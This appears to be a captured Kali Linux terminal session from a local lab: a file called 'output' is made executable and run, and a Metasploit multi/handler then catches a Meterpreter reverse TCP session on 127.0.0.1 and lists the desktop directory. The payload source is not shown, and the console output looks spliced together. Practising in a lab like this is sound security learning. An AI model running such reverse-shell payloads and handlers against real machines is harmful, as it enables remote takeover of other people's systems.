 ┌──(kali㉿kali)-[~/Desktop]
└─$ ls
output
┌──(kali㉿kali)-[~/Desktop]
└─$ chmod +x output
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
output
┌──(kali㉿kali)-[~/Desktop]
└─$ ./output
Home
output
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 127.0.0.1
LHOST => 127.0.0.1
msf6 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBind
Address?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (1017704 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:37450) at 2023-01-25 01:17:14 -0500
meterpreter >
meterpreter > ls
Listing: /home/kali/Desktop
===========================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100755/rwxr-xr-x  207   fil   2023-01-25 00:19:19 -0500  output